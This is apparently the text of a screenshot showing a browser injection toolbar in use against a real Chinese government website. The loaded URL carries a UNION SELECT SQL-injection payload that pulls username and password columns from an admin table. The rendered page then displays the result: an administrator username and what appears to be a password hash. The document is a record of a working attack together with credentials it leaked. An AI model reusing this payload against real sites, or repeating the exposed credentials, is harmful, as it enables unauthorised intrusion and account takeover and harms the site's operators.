 Load URL
http://www.gxdzhj.gov.cn/showarticle.php?nid=4388.0union select-1.0,2,3,4,username,password,7,8,9,10,11,12,13.0from admin
Split URL
Execute
Enable Post data Enable Referrer
当前位置：首页 > 3 > 正文
4
[已有13.0人关注过] [发布日期: 1970-01-01]
分享
文章摘要： aluo83
f12ac46bdc7e6b48e8ea468c3f02d2b464c9
上一篇: 仪器设备借用通知
下一篇: 无